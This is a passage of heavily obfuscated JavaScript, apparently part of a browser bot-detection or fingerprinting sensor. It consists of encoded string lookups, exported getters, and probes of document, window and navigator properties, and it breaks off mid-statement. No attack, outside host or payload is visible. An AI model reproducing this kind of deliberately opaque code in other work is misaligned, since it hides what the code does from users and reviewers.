QA()[AD(bb)],cQ([],[][[]]))?QA()[AD(lq)](J2z,Yk,Ol,Qb,I1):QA()[AD(Qb)](hqz,sF,hO,M2z,rt),OQ()[cO(Ux)](AA,zc,sf,tt),xO()[Jt(Uc)](UO(UO(tQ)),YF,Yk,TRz),Ql()[SR(Ln)](tF,mK,P4)]]),tn(T5,[OQ()[cO(RO)](Kx,I7,I1,v6z),OQ()[cO(Kl)](IMz,sF,mK,wJ),Hl()[bW(Ln)].apply(null,[gT,UO(zf),Fb]),[Ql()[SR(Qf)].apply(null,[hO,st,L4]),QA()[AD(bb)].apply(null,[mxz,MV,lq,Tw,JA]),IC()[BS(zf)](EV,ph,Ys,bb),Hl()[bW(Qf)].call(null,AVz,w4,sf),pb(typeof xO()[Jt(Qf)],'undefined')?xO()[Jt(En)](UO(UO([])),g4z,Fb,Df):xO()[Jt(cb)].call(null,dR,TW,sf,MK)]]),tn(T5,[OQ()[cO(RO)](Kx,UO(zf),TW,v6z),QA()[AD(ph)].call(null,jgz,UL,DZ,zc,W5z),Hl()[bW(Ln)](gT,SK,Fb),[gh(typeof JZ()[lR(Pw)],'undefined')?JZ()[lR(cb)](CS,qL,lq,gW):JZ()[lR(Kx)].call(null,Rhz,zpz,zx,qq),OQ()[cO(jZ)].call(null,gW,Uh,Tw,Usz),OQ()[cO(gx)].call(null,Hm,lq,UO(UO({})),knz),JZ()[lR(jW)](TRz,fL,UO(UO(tQ)),VW)]]),tn(T5,[OQ()[cO(RO)].call(null,Kx,UO(UO(zf)),B1,v6z),gh(typeof JZ()[lR(RO)],cQ([],[][[]]))?JZ()[lR(Ln)](tmz,Uc,Hg,bb):JZ()[lR(Kx)].apply(null,[Ccz,v4z,Hg,ff]),gh(typeof Hl()[bW(rl)],cQ('',[][[]]))?Hl()[bW(Ln)].call(null,gT,hR,Fb):Hl()[bW(mK)](sQz,Ln,j8z),[gh(typeof JZ()[lR(UV)],'undefined')?JZ()[lR(Ln)](tmz,Uc,rb,UO(zf)):JZ()[lR(Kx)](mF,cMz,UO(UO(zf)),dR),OQ()[cO(PV)](DZ,tl,HV,JK)]]),tn(T5,[gh(typeof OQ()[cO(nR)],cQ([],[][[]]))?OQ()[cO(RO)].call(null,Kx,RZ,Qb,v6z):OQ()[cO(fh)](lk,R1,ph,XEz),pb(typeof Hl()[bW(Tw)],cQ('',[][[]]))?Hl()[bW(mK)](RG,KZ,Hm):Hl()[bW(jW)].apply(null,[H8z,gO,dK]),pb(typeof Hl()[bW(En)],'undefined')?Hl()[bW(mK)](qm,I1,n3z):Hl()[bW(Ln)](gT,UO(zf),Fb),[Hl()[bW(jW)].apply(null,[H8z,lq,dK]),gh(typeof OQ()[cO(BZ)],cQ('',[][[]]))?OQ()[cO(U1)](RW,cb,BO,lxz):OQ()[cO(fh)](CG,rl,UO(UO({})),MJ)]]),tn(T5,[OQ()[cO(RO)].call(null,Kx,Uc,OC,v6z),x4()[sD(bb)](bb,sjz,UO({}),xS,jQz),Hl()[bW(Ln)](gT,tQ,Fb),[Pb()[OO(rl)](KW,Aw),OQ()[cO(dK)](qA,UO({}),UO(UO(tQ)),Gw)]]),tn(T5,[OQ()[cO(RO)](Kx,px,En,v6z),pb(typeof Pb()[OO(tQ)],cQ([],[][[]]))?Pb()[OO(rh)].call(null,VOz,Grz):Pb()[OO(Ln)](Cq,KR),pb(typeof Hl()[bW(Ux)],cQ('',[][[]]))?Hl()[bW(mK)](YF,RZ,IB):Hl()[bW(Ln)].call(null,gT,zf,Fb),[xO()[Jt(Kl)](UO({}),Yk,En,SV)]]),tn(T5,[OQ()[cO(RO)].apply(null,[Kx,HV,TW,v6z]),Hl()[bW(BZ)](W4,UO(tQ),BZ),Hl()[bW(Ln)](gT,UO(UO({})),Fb),[Ql()[SR(Pw)].call(null,w4,On,p7z)]]),tn(T5,[OQ()[cO(RO)](Kx,BZ,OC,v6z),gh(typeof Hl()[bW(ER)],cQ([],[][[]]))?Hl()[bW(Uh)].apply(null,[XH,qq,Qb]):Hl()[bW(mK)](UXz,UO({}),GMz),Hl()[bW(Ln)].apply(null,[gT,Hg,Fb]),[JZ()[lR(Kl)].call(null,B6z,Pw,UV,zx)]]),tn(T5,[OQ()[cO(RO)](Kx,tF,B1,v6z),OQ()[cO(DZ)].apply(null,[Rc,B1,UO(UO(zf)),qM]),Hl()[bW(Ln)].apply(null,[gT,DZ,Fb]),[Pb()[OO(KZ)](UC,gQ),Hl()[bW(Pw)](Fk,xb,En)]]),tn(T5,[OQ()[cO(RO)].call(null,Kx,UO(UO(zf)),j4,v6z),Pb()[OO(Qf)](OD,ZB),Hl()[bW(Ln)].call(null,gT,Qf,Fb),[Pb()[OO(Qf)].apply(null,[OD,ZB]),CD()[ES(bb)](lq,S8z,Et,w4),Ql()[SR(rl)](tR,SL,Ddz)]]),tn(T5,[gh(typeof OQ()[cO(RO)],'undefined')?OQ()[cO(RO)](Kx,UO(UO([])),rl,v6z):OQ()[cO(fh)].call(null,ET,BO,En,Kl),x4()[sD(ph)].call(null,lq,xfz,UO({}),CF,Ys),pb(typeof Hl()[bW(UV)],'undefined')?Hl()[bW(mK)](HT,TW,BD):Hl()[bW(Ln)](gT,sf,Fb),[x4()[sD(ph)].call(null,lq,xfz,Kx,Rc,Ys),JZ()[lR(DZ)](zVz,Epz,Cq,Uh)]]),tn(T5,[OQ()[cO(RO)](Kx,tl,UO(UO([])),v6z),JZ()[lR(Uh)].call(null,VvY,Tw,UO(tQ),UO(zf)),Hl()[bW(Ln)](gT,YF,Fb),[x4()[sD(Kx)](Tw,rl,jW,B1,Nfz),pb(typeof vW()[LL(tQ)],cQ(JZ()[lR(Qb)](YG,fh,Kl,fh),[][[]]))?vW()[LL(tQ)](FZz,VW,COz,JD,rh,cq):vW()[LL(bb)](M2z,AA,Ls,Tw,UO({}),tQ)]]),tn(T5,[OQ()[cO(RO)].apply(null,[Kx,Hn,Kl,v6z]),pb(typeof z7()[c0(bb)],'undefined')?z7()[c0(fh)](Ls,lfz,hqz,cb,OC,RL):z7()[c0(zf)](Hg,fh,LJ,jgz,gO,Uc),Hl()[bW(Ln)](gT,nR,Fb),[JZ()[lR(px)](pZ,cq,UO(UO([])),I1),OQ()[cO(w4)].call(null,sF,RZ,Uc,MWz)]]),tn(T5,[OQ()[cO(RO)](Kx,cq,MV,v6z),OQ()[cO(Fb)](Kb,Hn,UO([]),Tl),Hl()[bW(Ln)].apply(null,[gT,w4,Fb]),[OQ()[cO(Fb)](Kb,bb,Tw,Tl)]])]]);var kMY={};var VjY=kMY[pb(typeof Ql()[SR(rl)],cQ([],[][[]]))?Ql()[SR(bb)](Eb,zL,Ljz):Ql()[SR(hO)](RO,Qf,Zl)];var n2Y=function(){var p6Y=function(){cdz(DP,[this,p6Y]);};tW.push(DJ);AEz(p6Y,[tn(T5,[Ql()[SR(TW)](xS,OC,US),Pb()[OO(SK)](DZ,BA),xO()[Jt(UV)].call(null,UO(UO([])),zf,jW,bl),function KYY(VEY,mYY){tW.push(QMz);if(UO(VjY.call(kMY,VEY)))kMY[VEY]=[];var MdY=EK(kMY[VEY][OQ()[cO(Qb)](OC,Hm,UO(UO(zf)),Fw)](mYY),DL[DZ]);var h2Y;return h2Y=tn(T5,[OQ()[cO(Ol)].call(null,Fb,nR,rl,Jl),function k8Y(){delete kMY[VEY][MdY];}]),tW.pop(),h2Y;}]),tn(T5,[Ql()[SR(TW)].apply(null,[TW,OC,US]),OQ()[cO(WC)](J8z,MV,TW,VA),pb(typeof xO()[Jt(Yk)],cQ('',[][[]]))?xO()[Jt(En)].call(null,UO(UO([])),Hdz,QS,Skz):xO()[Jt(UV)].call(null,UO(UO([])),zf,UO(tQ),bl),function DvY(c5Y,n8Y){tW.push(r4z);if(UO(VjY.call(kMY,c5Y))){tW.pop();return;}kMY[c5Y][gh(typeof x4()[sD(zf)],cQ(JZ()[lR(Qb)](HG,fh,BO,UO(tQ)),[][[]]))?x4()[sD(zc)](bb,kC,UO(zf),tR,DA):x4()[sD(En)](Cq,fS,AA,BO,NRz)](function(wEY){wEY(gh(n8Y,undefined)?n8Y:{});});tW.pop();}])]);var tdY;return tW.pop(),tdY=p6Y,tdY;}();var ltz=tn(T5,[x4()[sD(Eb)](rh,SB,Ln,rb,Et),zf,IC()[BS(cq)](QS,mK,mxz,AA),OV(tQ),xO()[Jt(sF)].apply(null,[UO(UO(zf)),CF,UO(UO(zf)),NR]),UO(U),JZ()[lR(sF)](RWz,HV,dR,I7),undefined,x4()[sD(hO)].apply(null,[cq,pD,Rc,CF,J2z]),DL[En],Pb()[OO(MV)](st,EEz),UO(UO(UN))]);var tRz=tn(T5,[xO()[Jt(RZ)].call(null,gG,sS,TW,Qjz),UO({})]);var mKz=JZ()[lR(Qb)].apply(null,[YG,fh,Hn,Tw]);var qPz=mz[Pb()[OO(cq)](rh,SPz)]();var jPz=zf;var dfz=pb(typeof JZ()[lR(Pw)],cQ('',[][[]]))?JZ()[lR(Kx)](Dgz,cWz,hO,UO([])):JZ()[lR(Qb)](YG,fh,xS,Ls);var Mhz=zf;var jKz=zf;var GQz=DL[En];var fWz=JZ()[lR(Qb)](YG,fh,UV,hR);var phz=zf;var n1z=zf;var Cwz=mz[Pb()[OO(cq)](rh,SPz)]();var kPz=JZ()[lR(Qb)](YG,fh,tl,ff);var TKz=zf;var MVz=zf;var gbz=zf;var Wnz=zf;var NZz=zf;var Cxz=zf;var Rwz=jUz;var v1z=DL[px];var hOz=DG;var kKz=rl;var n4z=rl;var Wwz=mz[CD()[ES(mK)].apply(null,[En,IF,MA,BZ])]();var WRz=rl;var gPz=OV(tQ);var Jnz=zf;var tgz=JZ()[lR(Qb)](YG,fh,UO([]),UO(UO({})));var qwz=rl;var CWz=zf;var Gnz={};var ZWz=rl;var Tbz={};var LZz=ldz;var whz=zNz;var bhz=zf;var rxz=tQ;var Pgz=Ql()[SR(Tw)].apply(null,[B1,CF,QO]);var m4z=JZ()[lR(Qb)](YG,fh,OC,Ls);var FWz=OV(tQ);var tvY=tn(T5,[OQ()[cO(lq)].call(null,pD,UO(tQ),j4,Lp),function(){return Qkz.apply(this,[jY,arguments]);},OQ()[cO(nR)](Hn,RW,UO(UO([])),PM),function(){return Qkz.apply(this,[fd,arguments]);},Ql()[SR(nR)].call(null,tF,Dk,mOz),Math,xO()[Jt(Qb)](st,cb,Kl,h5z),document,xO()[Jt(lq)].apply(null,[sF,BO,VW,qm]),window]);var l8Y=new Q3();var Sp,tM,vU,UP;l8Y[Ql()[SR(zc)](j4,jW,SEz)](tvY,Ql()[SR(UV)](fh,njz,Mv),zf);({Sp:Sp,tM:tM,vU:vU,UP:UP}=tvY);var qnz=null;m0[xO()[Jt(zc)].call(null,gx,OD,Kx,MCz)](hJ,pb(typeof Pb()[OO(Yk)],cQ('',[][[]]))?Pb()[OO(rh)](fL,Ur):Pb()[OO(Fb)](MV,wgz),function(){return klz;});m0[xO()[Jt(zc)].call(null,UO(UO([])),OD,xS,MCz)](hJ,pb(typeof Ql()[SR(hT)],cQ('',[][[]]))?Ql()[SR(bb)].apply(null,[UO({}),qOz,Qzz]):Ql()[SR(KW)](px,bb,EMz),function(){return fIz;});m0[pb(typeof xO()[Jt(EV)],cQ('',[][[]]))?xO()[Jt(En)].call(null,UO(UO([])),BO,UO(tQ),CG):xO()[Jt(zc)](I7,OD,cq,MCz)](hJ,gh(typeof xO()[Jt(sf)],cQ([],[][[]]))?xO()[Jt(ff)].call(null,lq,xk,zx,OUz):xO()[Jt(En)](Yk,Grz,gG,hF),function(){return FEY;});m0[xO()[Jt(zc)].call(null,tR,OD,Kb,MCz)](hJ,Pb()[OO(QS)].call(null,Kx,b0),function(){return mMY;});m0[pb(typeof xO()[Jt(YF)],'undefined')?xO()[Jt(En)](UV,LEz,UL,wSz):xO()[Jt(zc)](sF,OD,Cq,MCz)](hJ,Hl()[bW(MJ)].call(null,x7,Uh,lq),function(){return UJz;});m0[xO()[Jt(zc)](UO(UO(tQ)),OD,UO(UO([])),MCz)](hJ,JZ()[lR(OC)](zvz,jW,U1,jZ),function(){return cEY;});m0[pb(typeof xO()[Jt(PV)],cQ('',[][[]]))?xO()[Jt(En)].apply(null,[VW,XL,Tw,vMz]):xO()[Jt(zc)](U1,OD,sq,MCz)](hJ,Hl()[bW(sq)].apply(null,[zOz,bQ,I1]),function(){return j6Y;});m0[xO()[Jt(zc)].call(null,CF,OD,BO,MCz)](hJ,JZ()[lR(I7)].apply(null,[gEz,sf,Ux,dR]),function(){return Isz;});m0[xO()[Jt(zc)](j4,OD,dK,MCz)](hJ,JZ()[lR(RL)](xh,pD,qx,ER),function(){return hdY;});m0[xO()[Jt(zc)](RW,OD,UO(UO(tQ)),MCz)](hJ,CD()[ES(ER)](mK,dT,Ys,PF),function(){return pHz;});m0[xO()[Jt(zc)].apply(null,[UO(UO(zf)),OD,gW,MCz])](hJ,xO()[Jt(st)].apply(null,[cb,lq,gO,XD]),function(){return WdY;});m0[xO()[Jt(zc)].apply(null,[rb,OD,Kx,MCz])](hJ,pb(typeof Hl()[bW(zx)],cQ('',[][[]]))?Hl()[bW(mK)](Mr,UO({}),vw):Hl()[bW(tR)](gBz,MV,Ux),function(){return L6Y;});m0[xO()[Jt(zc)].call(null,rh,OD,rb,MCz)](hJ,Ql()[SR(Ls)](vw,z9,V1z),function(){return HKz;});m0[xO()[Jt(zc)](Hg,OD,Uc,MCz)](hJ,x4()[sD(rl)](nR,Pcz,I7,Ln,Ys),function(){return zrz;});m0[xO()[Jt(zc)].apply(null,[YF,OD,I1,MCz])](hJ,OQ()[cO(fzz)](S8z,Cq,vw,qm),function(){return lUY;});m0[xO()[Jt(zc)].call(null,UV,OD,B1,MCz)](hJ,JZ()[lR(ff)](St,Qf,UO(UO({})),EV),function(){return NjY;});m0[xO()[Jt(zc)].call(null,En,OD,Ls,MCz)](hJ,Pb()[OO(OC)](Hg,sC),function(){return ZYY;});m0[pb(typeof xO()[Jt(zc)],cQ('',[][[]]))?xO()[Jt(En)](hO,KW,Kb,j0z):xO()[Jt(zc)].apply(null,[jW,OD,UV,MCz])](hJ,QA()[AD(px)](M2z,Qf,rl,hO,SB),function(){return z2Y;});m0[xO()[Jt(zc)](BZ,OD,Qf,MCz)](hJ,Pb()[OO(I7)](MJ,T2z),function(){return zsz;});m0[pb(typeof xO()[Jt(bQ)],cQ('',[][[]]))?xO()[Jt(En)](tR,Npz,R1,wt):xO()[Jt(zc)](lq,OD,Uh,MCz)](hJ,Pb()[OO(RL)](tl,qJ),function(){return TJz;});m0[xO()[Jt(zc)].call(null,hR,OD,UO(UO([])),MCz)](hJ,pb(typeof xO()[Jt(DG)],cQ('',[][[]]))?xO()[Jt(En)].call(null,gx,qS,UO([]),l9):xO()[Jt(xS)].apply(null,[xb,Rc,DZ,dQ]),function(){return lYY;});m0[xO()[Jt(zc)].apply(null,[gW,OD,sq,MCz])](hJ,CD()[ES(Ux)](jW,xb,Ufz,UV),function(){return bTz;});m0[pb(typeof xO()[Jt(qx)],cQ([],[][[]]))?xO()[Jt(En)](cb,XJ,UO(UO(tQ)),BL):xO()[Jt(zc)](hR,OD,dK,MCz)](hJ,xO()[Jt(MJ)].call(null,gO,Kx,DG,Nnz),function(){return HJz;});m0[xO()[Jt(zc)](ff,OD,qA,MCz)](hJ,Ql()[SR(pD)].call(null,px,h2z,fw),function(){return xsz;});m0[xO()[Jt(zc)].apply(null,[I7,OD,UO(UO([])),MCz])](hJ,xO()[Jt(sq)](UO(tQ),KW,UL,q1),function(){return vsz;});m0[pb(typeof xO()[Jt(BO)],cQ([],[][[]]))?xO()[Jt(En)].call(null,UO(tQ),jOz,TW,qGz):xO()[Jt(zc)].apply(null,[UO(tQ),OD,AA,MCz])](hJ,JZ()[lR(st)].apply(null,[OT,Ol,Kl,lq]),function(){return U8Y;});m0[gh(typeof xO()[Jt(WC)],'undefined')?xO()[Jt(zc)](En,OD,tQ,MCz):xO()[Jt(En)](rh,cC,DZ,qhz)](hJ,CD()[ES(jZ)].apply(null,[Pw,F7,Fzz,tl]),function(){return SFz;});m0[xO()[Jt(zc)].call(null,Qf,OD,OC,MCz)](hJ,CD()[ES(gx)].apply(null,[DZ,PF,Ufz,Hg]),function(){return ITz;});m0[gh(typeof xO()[Jt(zc)],'undefined')?xO()[Jt(zc)].call(null,MV,OD,vw,MCz):xO()[Jt(En)](lq,gC,B1,pbz)](hJ,pb(typeof Hl()[bW(U4)],cQ('',[][[]]))?Hl()[bW(mK)](qvz,Ln,dpz):Hl()[bW(YF)](PEY,VW,RL),function(){return vTz;});m0[xO()[Jt(zc)].apply(null,[hO,OD,BZ,MCz])](hJ,IC()[BS(DZ)](Cdz,rh,Ys,Hn),function(){return b3Y;});m0[xO()[Jt(zc)](hO,OD,UO(UO([])),MCz)](hJ,xO()[Jt(tR)](Pw,Kl,KZ,RZz),function(){return EJz;});m0[xO()[Jt(zc)](dK,OD,RW,MCz)](hJ,gh(typeof Hl()[bW(QS)],cQ('',[][[]]))?Hl()[bW(tF)](lc,Tw,Cq):Hl()[bW(mK)](zS,Ux,hNz),function(){return cYY;});m0[xO()[Jt(zc)](UO(UO(zf)),OD,BO,MCz)](hJ,Pb()[OO(ff)].call(null,bb,IT),function(){return q6Y;});m0[xO()[Jt(zc)](sf,OD,BO,MCz)](hJ,QA()[AD(Fb)](Ys,Uh,BZ,cq,st),function(){return qUY;});m0[xO()[Jt(zc)].apply(null,[UV,OD,UO(tQ),MCz])](hJ,pb(typeof JZ()[lR(On)],'undefined')?JZ()[lR(Kx)].call(null,vOz,KB,xb,RL):JZ()[lR(xS)](Z7,mA,UO(tQ),rb),function(){return UUY;});m0[xO()[Jt(zc)](hO,OD,DG,MCz)](hJ,xO()[Jt(YF)](j4,NYz,Pw,zw),function(){return Ysz;});m0[xO()[Jt(zc)].apply(null,[MV,OD,Ln,MCz])](hJ,JZ()[lR(MJ)](lZz,px,gW,Ux),function(){return NIz;});m0[xO()[Jt(zc)](jZ,OD,UO(UO(tQ)),MCz)](hJ,gh(typeof Hl()[bW(sq)],cQ([],[][[]]))?Hl()[bW(PF)](Qw,fh,S8z):Hl()[bW(mK)].apply(null,[XB,qx,hD]),function(){return vEY;});m0[xO()[Jt(zc)].apply(null,[UO(UO({})),OD,gW,MCz])](hJ,gh(typeof xO()[Jt(ph)],'undefined')?xO()[Jt(tF)](UO(zf),RO,SK,H4):xO()[Jt(En)](UO({}),EEz,CF,d5z),function(){return hIz;});m0[xO()[Jt(zc)](px,OD,xb,MCz)](hJ,OQ()[cO(fL)].apply(null,[DG,UO(UO([])),UO(UO(zf)),VV]),function(){return I2Y;});m0[xO()[Jt(zc)].apply(null,[sq,OD,Hn,MCz])](hJ,pb(typeof JZ()[lR(BZ)],cQ('',[][[]]))?JZ()[lR(Kx)](DC,Gk,fh,PF):JZ()[lR(sq)](db,dPz,En,fh),function(){return Q5Y;});m0[gh(typeof xO()[Jt(KW)],'undefined')?xO()[Jt(zc)](fh,OD,sf,MCz):xO()[Jt(En)].apply(null,[sq,wNz,gx,Bzz])](hJ,OQ()[cO(hEz)](Tw,UO(UO({})),sF,G1),function(){return T7z;});m0[xO()[Jt(zc)](qq,OD,UO(tQ),MCz)](hJ,Ql()[SR(OD)](cb,GH,Usz),function(){return MQz;});m0[xO()[Jt(zc)](UO(UO([])),OD,OC,MCz)](hJ,Pb()[OO(st)](QS,Gx),function(){return Y5Y;});m0[xO()[Jt(zc)].apply(null,[RW,OD,Uc,MCz])](hJ,QA()[AD(RO)](Fzz,UO(UO([])),gx,Uh,JUz),function(){return Y2Y;});m0[xO()[Jt(zc)].apply(null,[UO([]),OD,UO(UO([])),MCz])](hJ,OQ()[cO(xk)](sI,mK,gO,gUz),function(){return hTz;});m0[xO()[Jt(zc)](UO(zf),OD,BZ,MCz)](hJ,gh(typeof Ql()[SR(cq)],cQ([],[][[]]))?Ql()[SR(Df)].apply(null,[Pw,zEY,JD]):Ql()[SR(bb)](Qf,x7,tJz),function(){return Yqz;});m0[xO()[Jt(zc)](Hn,OD,UO(tQ),MCz)](hJ,JZ()[lR(tR)](Vb,RZ,SK,KZ),function(){return XYY;});m0[xO()[Jt(zc)].call(null,En,OD,fh,MCz)](hJ,Pb()[OO(xS)](pD,KR),function(){return r2Y;});m0[pb(typeof xO()[Jt(Cdz)],'undefined')?xO()[Jt(En)].call(null,xb,SA,tl,hr):xO()[Jt(zc)].apply(null,[On,OD,dw,MCz])](hJ,OQ()[cO(Pk)](zf,bb,SK,L4),function(){return DTz;});m0[gh(typeof xO()[Jt(fzz)],cQ('',[][[]]))?xO()[Jt(zc)](Ol,OD,Rc,MCz):xO()[Jt(En)].apply(null,[OC,NNz,UO(UO(zf)),VYz])](hJ,JZ()[lR(YF)](Lpz,cb,WC,tQ),function(){return EvY;});m0[xO()[Jt(zc)](BZ,OD,UO(UO(zf)),MCz)](hJ,xO()[Jt(PF)](Eb,zc,HV,wt),function(){return YjY;});m0[xO()[Jt(zc)].apply(null,[AA,OD,HV,MCz])](hJ,Ql()[SR(Dk)](UO(UO(tQ)),hEz,wUz),function(){return QIz;});m0[xO()[Jt(zc)].apply(null,[hR,OD,lq,MCz])](hJ,gh(typeof xO()[Jt(hT)],cQ([],[][[]]))?xO()[Jt(KW)](xb,gG,UO([]),sg):xO()[Jt(En)](DG,QPz,Ux,Kvz),function(){return JUY;});m0[xO()[Jt(zc)](UO(UO([])),OD,B1,MCz)](hJ,Pb()[OO(MJ)](SL,HG),function(){return ETz;});var zIz=NN[QA()[AD(ER)](K5z,qx,Ux,bb,IF)];var JEY=zIz[OQ()[cO(qL)](Ln,DZ,BZ,v4z)];var dMY=zIz[pb(typeof Ql()[SR(HV)],cQ('',[][[]]))?Ql()[SR(bb)](ff,O3z,j0):Ql()[SR(SL)](U1,MJ,Qq)];var lTz=new n2Y();var H8Y=DL[Hn];var bjY=zf;var O2Y=zf;var fJz=zf;var BFz=pb(NN[pb(typeof xO()[Jt(Kl)],'undefined')?xO()[Jt(En)].apply(null,[jZ,C7,sF,YEY]):xO()[Jt(Qb)].call(null,zx,cb,xS,h5z)][OQ()[cO(HV)](Cdz,dK,Uh,zh)][Ql()[SR(qx)](B1,Kb,Zh)],CD()[ES(PV)](lq,DG,K5z,TW))?vW()[LL(KZ)].apply(null,[K5z,Yk,MJ,fh,dK,QS]):Hl()[bW(KW)].call(null,HO,st,DG);var A2Y=UO(UO(UN));var c2Y=UO(UO(UN));var klz=UO([]);var mRz=zf;var fIz=JZ()[lR(Qb)](YG,fh,dw,EV);var qJz=OV(DL[DZ]);var FEY=[];var mMY=pb(typeof JZ()[lR(mK)],cQ([],[][[]]))?JZ()[lR(Kx)](hF,Ct,jZ,UO(UO([]))):JZ()[lR(Qb)](YG,fh,UO(UO([])),Qf);var UJz=JZ()[lR(Qb)](YG,fh,Fb,rl);var cEY=JZ()[lR(Qb)](YG,fh,VW,UL);var j6Y=JZ()[lR(Qb)](YG,fh,rl,YF);var Isz=JZ()[lR(Qb)](YG,fh,Tw,RZ);var hdY=JZ()[lR(Qb)](YG,fh,bQ,Pw);var pHz=JZ()[lR(Qb)](YG,fh,QS,UO(UO([])));var LJz=gh(typeof JZ()[lR(Eb)],cQ([],[][[]]))?JZ()[lR(Qb)](YG,fh,zx,ff):JZ()[lR(Kx)](Zfz,LLz,bQ,Uc);var WdY=JZ()[lR(Qb)].apply(null,[YG,fh,jZ,tF]);var wUY=UO(U);var L6Y=gh(typeof JZ()[lR(UV)],'undefined')?JZ()[lR(Qb)](YG,fh,U1,DZ):JZ()[lR(Kx)].call(null,lA,Khz,ER,Hn);var S3Y=JZ()[lR(Qb)](YG,fh,UO(UO(zf)),cb);var rMY=JZ()[lR(Qb)].apply(null,[YG,fh,I1,BO]);var QzY=zf;var mdY=DL[En];var W6Y=mz[QA()[AD(Ln)](MA,EV,qA,En,bQ)]();var PJz=JZ()[lR(Qb)].call(null,YG,fh,px,rl);var M5Y=JZ()[lR(Qb)].apply(null,[YG,fh,BO,dK]);var c1z=zf;var kfz=zf;var sUY=zf;var VHz=zf;var MZz=zf;var I3Y=zf;var VdY=zf;var CVz=JZ()[lR(Qb)].apply(null,[YG,fh,lq,qx]);var shz=zf;var Lsz=DL[En];var HKz=OV(DL[DZ]);var j3Y=zf;var jdY=zf;var xMY=DL[En];var AZz=UO({});var zrz=JZ()[lR(Qb)](YG,fh,BO,sF);var gWz=zf;var zUY=zf;var s8Y=zf;var lUY=tn(T5,[OQ()[cO(qq)](Gs,UO({}),PV,WA),OQ()[cO(vw)].apply(null,[EV,Hm,UO(zf),nW]),CD()[ES(U1)](En,AFz,jNz,gx),pb(typeof OQ()[cO(fL)],'undefined')?OQ()[cO(fh)](gA,gW,zx,dK):OQ()[cO(vw)].apply(null,[EV,CF,YF,nW]),Ql()[SR(IMz)](st,dR,kI),gh(typeof OQ()[cO(RO)],cQ([],[][[]]))?OQ()[cO(vw)].call(null,EV,xb,tl,nW):OQ()[cO(fh)].call(null,RZz,Kl,VW,AVz),Ql()[SR(Rc)](j4,cb,t4z),OV(mz[vW()[LL(DZ)](MA,Hn,lq,fh,DZ,Ln)]())]);var NjY=JZ()[lR(Qb)].apply(null,[YG,fh,Yk,UO(UO([]))]);var ZYY=JZ()[lR(Qb)].apply(null,[YG,fh,VW,tl]);var r5Y=UO({});var PIz=UO([]);var SYY=UO({});var g3Y=zf;var mEY=pb(typeof JZ()[lR(TW)],cQ('',[][[]]))?JZ()[lR(Kx)].apply(null,[Thz,jxz,WC,rl]):JZ()[lR(Qb)](YG,fh,PV,gO);var OYY=UO(U);var EEY=UO({});var AJz=UO({});var AHz=UO({});var lzY=gh(typeof JZ()[lR(nR)],cQ([],[][[]]))?JZ()[lR(Qb)](YG,fh,ff,UO(UO(tQ))):JZ()[lR(Kx)].call(null,BC,dC,UV,UO(UO([])));var nTz;var DIz;var M3Y;var tzY;var z2Y=UO([]);var zsz=UO(UO(UN));var TJz=UO(UO(UN));var lYY=UO(U);var HMY=JZ()[lR(Qb)](YG,fh,Eb,dR);var T3Y=pb(typeof JZ()[lR(Cdz)],'undefined')?JZ()[lR(Kx)](W0,XJ,zf,Uc):JZ()[lR(Qb)](YG,fh,UO(zf),qA);var ZMY=JZ()[lR(Qb)](YG,fh,xb,WC);var J3Y=JZ()[lR(Qb)].apply(null,[YG,fh,Cq,KZ]);var MYY=UO({});var Vsz=JZ()[lR(Qb)](YG,fh,px,UO(zf));var fsz=pb(typeof JZ()[lR(VW)],cQ('',[][[]]))?JZ()[lR(Kx)](Vcz,GZz,gx,Hm):JZ()[lR(Qb)].call(null,YG,fh,Kl,KW);var ZTz=JZ()[lR(Qb)].call(null,YG,fh,DZ,UO(UO([])));var wsz=gh(typeof JZ()[lR(cb)],cQ([],[][[]]))?JZ()[lR(Qb)](YG,fh,Hm,UO(UO({}))):JZ()[lR(Kx)].apply(null,[H2z,Thz,jW,gG]);var f4z=UO(UO(UN));var K8Y=UO({});var F6Y=UO(UO(UN));var sjY=UO(U);var vIz=UO([]);var TTz=UO([]);var K6Y=UO(U);var XJz=UO([]);var WHz=UO(UO(UN));var Zhz=UO(U);var q4z=UO([]);var D5Y=UO(UO(UN));var Dwz=UO(U);var GVz=tQ;var OQz=JZ()[lR(Qb)].call(null,YG,fh,RZ,Cq);var rvY=DL[En];var l6Y=gh(typeof JZ()[lR(I1)],cQ([],[][[]]))?JZ()[lR(Qb)].call(null,YG,fh,UO(zf),YF):JZ()[lR(Kx)].call(null,It,mQz,xb,BO);var kXz=UO({});var O4z=CKz;var hkz=OV(DL[DZ]);var h3Y=UO([]);var xIz=UO(U);var W2Y;var Uqz=tn(T5,[QA()[AD(Ux)](Ys,gW,gx,En,Ol),OV(tQ)]);var OHz=cdz(c3,[]);var bTz=UO(U);var Bhz=tn(T5,[DL[En],CKz,tQ,vlz,Tw,CKz,DL[Tw],vlz]);var h6Y=zf;if(UO(K8Y)){try{var s2Y=tW.length;var L3Y=UO({});OQz=cQ(OQz,OQ()[cO(zc)].apply(null,[SK,TW,SK,B5Y]));if(gh(NN[xO()[Jt(Qb)](hR,cb,MV,h5z)][OQ()[cO(HV)](Cdz,EV,sF,zh)],undefined)){OQz=cQ(OQz,gh(typeof Hl()[bW(QS)],cQ([],[][[]]))?Hl()[bW(Ls)](x9,VW,tQ):Hl()[bW(mK)](knz,Pw,wwz));GVz-=jqz;}else{OQz=cQ(OQz,pb(typeof CD()[ES(U1)],cQ([],[][[]]))?CD()[ES(nR)](kI,sMz,tG,SK):CD()[ES(dK)](tQ,xb,pdY,R1));GVz-=VS;}}catch(KEY){tW.splice(EK(s2Y,tQ),Infinity,FEz);OQz=cQ(OQz,pb(typeof xO()[Jt(gW)],cQ([],[][[]]))?xO()[Jt(En)](RW,PEY,UO({}),Lpz):xO()[Jt(Ls)].call(null,On,B1,En,mn));GVz-=VS;}K8Y=UO(UN);}var MvY=tQ;var h5Y=Eb;var VRz=null;var D1z=null;var Nwz=null;var CMY=null;var SEY=null;var LzY=null;var CEY=tn(T5,[Pb()[OO(tQ)](VW,U5),Array]);var xUY=new Q3();var qz;xUY[Ql()[SR(zc)](UL,jW,SEz)](CEY,gh(typeof xO()[Jt(Qb)],cQ('',[][[]]))?xO()[Jt(nR)](UV,zT,UO(UO(tQ)),K5):xO()[Jt(En)](Qb,DA,UO(UO({})),j0z),OC);({qz:qz}=CEY);if(UO(F6Y)){try{var FzY=tW.length;var jUY=UO([]);OQz=cQ(OQz,JZ()[lR(NYz)].call(null,bvz,KW,Hm,tF));var 